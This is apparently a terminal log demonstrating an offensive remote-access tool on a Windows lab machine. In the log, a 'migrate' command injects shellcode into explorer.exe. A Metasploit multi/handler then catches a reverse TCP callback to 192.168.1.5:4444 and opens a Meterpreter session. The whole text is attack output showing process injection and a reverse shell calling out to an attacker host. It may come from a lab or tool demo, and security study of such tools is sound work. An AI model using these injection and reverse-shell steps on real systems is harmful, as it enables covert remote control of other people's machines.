 test-WIN-A58TRM@192.168.1.20:~\Desktop$ tasklist
...skip...
explorer.exe 2288 Console 1 60,404 K
py.exe 2784 Console 1 2,680 K
python.exe 2816 Console 1 13,008 K
cmd.exe 2932 Console 1 2,128 K
tasklist.exe 2900 Console 1 4,412 K
test-WIN-A58TRM@192.168.1.20:~\Desktop$ migrate 2288
Shellcode successfully injected on PID: 2288
test-WIN-A58TRM@192.168.1.20:~\Desktop$
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.5:4444
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 192.168.1.20
[*] Meterpreter session 1 opened (192.168.1.5:4444 -> 192.168.1.20:49179) at 2019-08-21 21:39:20 +0300
msf5 exploit(multi/handler) >